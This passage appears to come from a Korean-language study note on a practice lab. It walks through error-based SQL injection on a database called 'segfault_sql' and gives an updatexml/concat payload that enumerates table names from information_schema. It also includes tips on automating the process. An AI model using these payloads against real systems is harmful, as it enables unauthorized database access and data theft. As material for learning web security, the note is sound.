where table_schema = 'segfault_sql')), null)
and '1' = '1
- limit 을 사용해야 함.
- limit 0,1; // 0에서부터 1개라는 뜻.
1' and updatexml(null, concat(0x3a, (select table_name
from information_schema.tables
where table_schema = 'segfault_sql' limit 0,1)), null)
and '1' = '1(7) data 추출.

- 이후엔 Select column명 from table명으로 접근하면 된다.
오늘의 팁
- 무턱대고 시작하지 말고, frame을 먼저 만든다.
- frame을 통해 코드로 짜고 자동화가 가능해진다.
